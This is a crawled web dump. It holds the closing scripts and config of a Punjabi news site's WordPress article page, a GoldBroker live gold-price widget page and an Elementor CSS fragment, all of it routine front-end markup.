var userfeedback_frontend = {"wp_rest_nonce":"4697b85117","rest_url":"https:\/\/nazranatv.com\/wp-json\/","assets":"https:\/\/nazranatv.com\/wp-content\/plugins\/userfeedback-lite\/assets\/vue","is_pro":"","is_licensed":"","surveys":[{"id":"1","title":"First Survey","questions":[{"id":"9d3570a5-84e2-449a-a701-4b59a3071464","type":"long-text","title":"Did you find the information you were looking for on this page? ","config":{"options":[]},"settings":{"required":false,"randomize":false,"comment_box":false},"logic":{"enabled":false,"action":"show","conditions":[]}}],"settings":{"thank_you":{"type":"message","message":"Thanks for your feedback!","redirect_to":{"id":null,"label":null}},"enable_tracking":false,"targeting":{"devices":["desktop","tablet","mobile"],"pages":"all","page_rules":[]},"behavior":{"timing":"immediate","timing_delay":20,"display_length":"until_response","run_time":"indefinitely","expire_at":{"month":null,"day":null},"start_minimized":false},"theming":{"color_scheme":"light","widget_color":"#ffffff","text_color":"#23282D","button_color":"#2D87F1"}},"type":null,"cookie_name":"userfeedback-survey-1","nonces":{"submission":"5ca607a8f6","impression":"b540f4c9e2"}}],"widget_settings":{"start_minimized":false,"show_logo":false,"custom_logo":"","position":"bottom_right","widget_toggle_icon":"field-chevron-down","widget_toggle_color":"#23282d","widget_toggle_text":"","widget_font":false,"widget_color":"#ffffff","text_color":"#23282D","button_color":"#2D87F1","default_widget_color":"#ffffff","default_text_color":"#23282d","default_button_color":"#2d87f1","skip_text":"Skip","next_text":"Next"},"is_preview":"","integrations":{"monsterinsights":{"is_active":false,"is_installed":false,"basename":"google-analytics-for-wordpress\/googleanalytics.php"},"exactmetrics":{"is_active":false,"is_installed":false,"basename":"google-analytics-dashboard-for-wp\/gadwp.php"}},"addons":{"templates":{"title":"Additional Templates","slug":"templates","version":"1.0.2","image":false,"icon":false,"excerpt":"Use our library of 20+ pre-made UserFeedback Survey templates.","id":361,"categories":["Elite","Plus","Pro"],"url":"","type":"unlicensed","installed":false,"active_version":false,"active":false,"basename":"userfeedback-templates"},"behavior":{"title":"Behavior","slug":"behavior","version":"1.0.3","image":false,"icon":false,"excerpt":"Enable advanced behavior in your UserFeedback surveys.","id":346,"categories":["Elite","Pro"],"url":"","type":"unlicensed","installed":false,"active_version":false,"active":false,"basename":"userfeedback-behavior"},"branding":{"title":"Branding","slug":"branding","version":"1.0.2","image":false,"icon":false,"excerpt":"Tweak the look and feel of your UserFeedback surveys.","id":355,"categories":["Elite","Plus","Pro"],"url":"","type":"unlicensed","installed":false,"active_version":false,"active":false,"basename":"userfeedback-branding"},"question-types":{"title":"Question Types","slug":"question-types","version":"1.0.2","image":false,"icon":false,"excerpt":"Add all question types to your UserFeedback surveys.","id":359,"categories":["Elite","Plus","Pro"],"url":"","type":"unlicensed","installed":false,"active_version":false,"active":false,"basename":"userfeedback-question-types"},"targeting":{"title":"Targeting","slug":"targeting","version":"1.0.3","image":false,"icon":false,"excerpt":"Customize device and page options to your UserFeedback surveys.","id":357,"categories":["Elite","Plus","Pro"],"url":"","type":"unlicensed","installed":false,"active_version":false,"active":false,"basename":"userfeedback-targeting"}},"current_page":{"id":7546,"name":"\u0a32\u0a3e\u0a32 \u0a15\u0a3f\u0a32\u0a4d\u0a39\u0a47 '\u0a24\u0a47 \u0a59\u0a3e\u0a32\u0a38\u0a3e\u0a08 \u0a1d\u0a70\u0a21\u0a3e \u0a1d\u0a41\u0a32\u0a3e\u0a09\u0a23 \u0a35\u0a3e\u0a32\u0a47 \u0a1c\u0a41\u0a17\u0a30\u0a3e\u0a1c \u0a38\u0a3f\u0a70\u0a18 \u0a26\u0a3e \u0a38\u0a4d\u0a30\u0a40 \u0a05\u0a15\u0a3e\u0a32 \u0a24\u0a59\u0a24 \u0a38\u0a3e\u0a39\u0a3f\u0a2c '\u0a24\u0a47 \u0a38\u0a3f\u0a71\u0a16 \u0a28\u0a4c\u0a1c\u0a35\u0a3e\u0a28 \u0a1c\u0a25\u0a47\u0a2c\u0a70\u0a26\u0a40\u0a06\u0a02 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a38\u0a28\u0a2e\u0a3e\u0a28"},"disable_all_surveys":"","show_specific_survey":"0","is_singular":"1","is_clarity_active":""};
</script>
<script defer src="https://nazranatv.com/wp-content/plugins/userfeedback-lite/assets/vue/js/frontend.js?ver=1.9.0" id="userfeedback-frontend-widget-js"></script>
<script type="module" src="https://nazranatv.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://nazranatv.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://nazranatv.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://nazranatv.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/nazranatv.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://nazranatv.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://nazranatv.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://nazranatv.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.25" id="kadence-navigation-js" async></script>
<script src="https://nazranatv.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://nazranatv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/nazranatv.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nazranatv.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nazranatv.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c54e18fe1f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7546,"title":"%E0%A8%B2%E0%A8%BE%E0%A8%B2%20%E0%A8%95%E0%A8%BF%E0%A8%B2%E0%A9%8D%E0%A8%B9%E0%A9%87%20%E2%80%98%E0%A8%A4%E0%A9%87%20%E0%A9%99%E0%A8%BE%E0%A8%B2%E0%A8%B8%E0%A8%BE%E0%A8%88%20%E0%A8%9D%E0%A9%B0%E0%A8%A1%E0%A8%BE%20%E0%A8%9D%E0%A9%81%E0%A8%B2%E0%A8%BE%E0%A8%89%E0%A8%A3%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%87%20%E0%A8%9C%E0%A9%81%E0%A8%97%E0%A8%B0%E0%A8%BE%E0%A8%9C%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%98%20%E0%A8%A6%E0%A8%BE%20%E0%A8%B8%E0%A9%8D%E0%A8%B0%E0%A9%80%20%E0%A8%85%E0%A8%95%E0%A8%BE%E0%A8%B2%20%E0%A8%A4%E0%A9%99%E0%A8%A4%20%E0%A8%B8%E0%A8%BE%E0%A8%B9%E0%A8%BF%E0%A8%AC%20%E2%80%98%E0%A8%A4%E0%A9%87%20%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%96%20%E0%A8%A8%E0%A9%8C%E0%A8%9C%E0%A8%B5%E0%A8%BE%E0%A8%A8%20%E0%A8%9C%E0%A8%A5%E0%A9%87%E0%A8%AC%E0%A9%B0%E0%A8%A6%E0%A9%80%E0%A8%86%E0%A8%82%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%B8%E0%A8%A8%E0%A8%AE%E0%A8%BE%E0%A8%A8%20-%20Nazrana","excerpt":"","featuredImage":"https:\/\/nazranatv.com\/wp-content\/uploads\/2022\/01\/IMG-20220128-WA0030.jpg"}};
</script>
<script src="https://nazranatv.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://nazranatv.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script src="https://nazranatv.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://nazranatv.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://nazranatv.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://nazranatv.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=529cf8fc36dc4206da89" id="qlwapp-frontend-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"193562282\",\"post\":\"7546\",\"tz\":\"0\",\"srv\":\"nazranatv.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "193562282", "7546" ]);
</script>
<script src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://nazranatv.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nazranatv.com\/wp-admin\/admin-ajax.php","nonce":"58c2b16e00","urls":{"assets":"https:\/\/nazranatv.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nazranatv.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nazranatv.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://nazranatv.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.0" id="elementor-pro-frontend-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.0" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/nazranatv.com\/wp-admin\/admin-ajax.php","public_nonce":"732316b3e3","premium_active":"","loader":"https:\/\/nazranatv.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://nazranatv.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BG0ON9x3TPyIzqHx-L237NTqd8LkO61WAX99I8Gg_tSbqgLLXuww9q5cyC-XLKSECF12t9OuM1WhmPajomlUH1U','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goldbroker.com/widget/live-price/XAU?currency=INR
body_size: 1371
content:
<!DOCTYPE html>
<html  lang="en"  xmlns:hx="http://purl.org/NET/hinclude">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="robots" content="noindex, follow">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
            <title>Live Gold Price Widget</title>

        <link rel="icon" href="/build/core/images/logo/favicon.20605c45.png" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400..600&family=Source+Sans+3:wght@300;400;600;700&display=swap" rel="stylesheet">

        <link rel="canonical" href="https://goldbroker.com/widget/live-price/XAU">
        <!-- Google Tag Manager -->
        <script>
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-M3J7F9');
        </script>
        <!-- End Google Tag Manager -->

            
    <base target="_blank">

    <meta name="smartbanner:enabled-platforms" content="none">
                                

    
            <link rel="stylesheet" href="/build/front/881.b4e86c09.css?1766402990"><link rel="stylesheet" href="/build/front/main.5c9cff8c.css?1766402990">

        <style>
            body {
                overflow: hidden;
            }
        </style>
    
    <link rel="stylesheet" href="/build/front/amcharts.f2ea9b5a.css?1766402990">

                        <script src="/bundles/fosjsrouting/js/router.min.js?1766402990"></script>
            <script src="/js/routing?callback=fos.Router.setData&amp;v=1766402990"></script>
        

    <script src="/build/front/runtime.c3b9e022.js?1766402990"></script><script src="/build/front/172.6ab6ad9c.js?1766402990"></script><script src="/build/front/875.b827aac8.js?1766402990"></script><script src="/build/front/881.dc2c1b67.js?1766402990"></script><script src="/build/front/main.cb46da2d.js?1766402990"></script>
    <script src="/build/front/523.ba1bd4ac.js?1766402990"></script><script src="/build/front/amcharts.7fffab07.js?1766402990"></script>
    </head>
    <body class="">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="//www.googletagmanager.com/ns.html?id=GTM-M3J7F9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->
        

                <div class="text-center">
        <div>
            
        <picture>
        <source srcset="https://goldbroker.com/media/cache/default_webp/build/core/images/metals/XAU.33378783.webp" type="image/webp">
            <img src="https://goldbroker.com/media/cache/default/build/core/images/metals/XAU.33378783.png"  alt="Gold">

    </picture>

            <strong>Gold</strong>
        </div>

                    <div>
                ₹403,130.00 / oz
            </div>
            <div>
                <span class="performance-up">1.34</span>
            </div>
        
        <div>
            <a class="watermark" href="/charts/gold-price#0-0-6">
                
        <img src="/build/core/images/logo/en/horizontal.8865a733.svg"  alt="GoldBroker.com">


            </a>
        </div>
    </div>

                <span class="scroll-to-top"></span>
        <script type="text/javascript">
            window.dataLayer = window.dataLayer || [];
                    </script>

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nazranatv.com/wp-content/uploads/elementor/css/post-11173.css?ver=1749326171
body_size: 878
content:
.elementor-11173 .elementor-element.elementor-element-392cae44 > .elementor-container{max-width:1300px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu .elementor-item{font-family:"Noto Sans", Sans-serif;font-size:12px;font-weight:600;}.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu--main .elementor-item{color:#0E0E0E;fill:#0E0E0E;padding-left:8px;padding-right:8px;}.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11173 .elementor-element.elementor-element-73adc5fd .elementor-nav-menu--main .elementor-item:focus{color:#e40808;fill:#e40808;}.elementor-11173 .elementor-element.elementor-element-5fafd941:not(.elementor-motion-effects-element-type-background), .elementor-11173 .elementor-element.elementor-element-5fafd941 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-11173 .elementor-element.elementor-element-5fafd941 > .elementor-container{max-width:1300px;}.elementor-11173 .elementor-element.elementor-element-5fafd941{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11173 .elementor-element.elementor-element-5fafd941 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11173 .elementor-element.elementor-element-3199f7bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11173 .elementor-element.elementor-element-3199f7bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11173 .elementor-element.elementor-element-75c26877{width:auto;max-width:auto;text-align:left;}.elementor-11173 .elementor-element.elementor-element-75c26877 > .elementor-widget-container{background-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-11173 .elementor-element.elementor-element-75c26877 img{width:100%;}.elementor-bc-flex-widget .elementor-11173 .elementor-element.elementor-element-2212877c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11173 .elementor-element.elementor-element-2212877c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu .elementor-item{font-family:"Noto Sans", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;}.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:2px;padding-bottom:2px;}.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11173 .elementor-element.elementor-element-69cabfd1 .elementor-nav-menu--main .elementor-item.highlighted,
